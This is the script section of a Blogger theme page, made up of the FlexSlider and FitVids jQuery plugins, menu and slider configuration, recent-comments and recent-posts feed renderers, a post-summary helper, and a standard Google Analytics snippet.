e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
jQuery('.flexslider').flexslider({

    namespace: "flex-", //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slidespbt > li", //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade", //String: Select your animation type, "fade" or "slide"
    easing: "swing", //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal", //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false, //{NEW} Boolean: Reverse the animation direction
    animationLoop: true, //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: true, //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
    startAt: 0, //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true, //Boolean: Animate slider automatically
    slideshowSpeed: 5000, //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600, //Integer: Set the speed of animations, in milliseconds
    initDelay: 0, //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false, //Boolean: Randomize slide order

    // Usability features
    pauseOnAction: true, //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: true, //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    useCSS: true, //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true, //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false, //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: false, //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true, //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous", //String: Set the text for the "previous" directionNav item
    nextText: "Next", //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true, //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false, //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false, //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false, //Boolean: Create pause/play dynamic element
    pauseText: 'Pause', //String: Set the text for the "pause" pausePlay item
    playText: 'Play', //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "", //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
    manualControls: "", //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "", //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "", //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0, //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0, //{NEW} Integer: Margin between carousel items.
    minItems: 0, //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0, //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0, //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.

    // Callback API
    start: function() {}, //Callback: function(slider) - Fires when the slider loads the first slide
    before: function() {}, //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function() {}, //Callback: function(slider) - Fires after each slider animation completes
    end: function() {}, //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function() {}, //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function() {} //{NEW} Callback: function(slider) - Fires after a slide is removed

});
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 335;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
.pbtsharethisbutt {float:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-67315452-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<meta content='zgu6gj7hxgos7za2ioalew' name='mnd-ver'/>
